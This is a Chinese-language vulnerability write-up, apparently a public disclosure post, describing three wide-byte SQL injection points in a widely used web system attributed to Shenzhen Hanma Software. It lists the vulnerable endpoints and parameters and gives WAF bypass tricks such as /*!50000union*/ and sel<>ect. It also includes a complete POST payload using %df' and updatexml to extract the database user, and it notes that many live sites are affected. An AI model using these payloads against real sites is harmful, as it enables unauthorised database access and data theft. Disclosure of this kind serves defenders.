其实我第一句想说这个系统的用户量的确是很大的。漏洞算起来也不是很多。
厂商是:版权所有 深圳市汉码软件技术有限公司
我们来看看第一处注入:
/file_download.php?search_keyword=&keyword_type=0&pg=7
一般来看SQLMAP是注不出咯,扫描器也跑不出,经过收工测试是宽字节的注入,

因为过滤了union和select,所以我们可以用/*!50000union*/、/*!50000select*/这样来绕过WAF

像这样的例子很多:
第二处注入:
/index_archives.php?search_keyword=1109059&search_type=1&actiontype=0 search_keyword参数也是存在宽字节注入

还是用上门的方法来绕过WAF
案例还是蛮多:

第三处注入是POST的:
/index_communicate.php
keywords=1%df'&searchtype=0&Submit2=%CB%D1++%CB%F7

这个可以用updatexml形式来注入,select可以使用sel<>lect来绕过。
提交:keywords=1%df' a<>nd 1=(updatexml(1,concat(0x3a,(sel<>ect user())),1))%23&searchtype=0&Submit2=%CB%D1++%CB%F7 就可以注出user(),有些站点需要变动或者用其它方式注入,反正都是存在注入的
存在漏洞的站点还是很多很多:







